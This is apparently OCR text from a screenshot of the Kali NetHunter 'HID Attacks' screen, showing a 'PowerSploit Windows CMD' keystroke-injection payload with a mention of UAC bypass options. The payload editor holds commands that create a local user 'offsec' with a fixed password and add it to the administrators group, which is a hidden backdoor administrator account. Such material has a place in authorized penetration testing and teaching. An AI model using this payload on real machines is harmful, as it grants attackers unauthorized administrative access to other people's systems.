 8:22
HID Attacks
PowerSploit Windows CMD
This Windows CMD payload allows you to enter raw commands to a Windows command
prompt. Hitting the list menu will allow you to choose keyboard layout or UAC bypass
options.
Edit source
*ipconfig
net user offsec Nethunter! /add
net localgroup administrators offsec /add
LOAD FROM SDCARD SAVE TO SDCARD UPDATE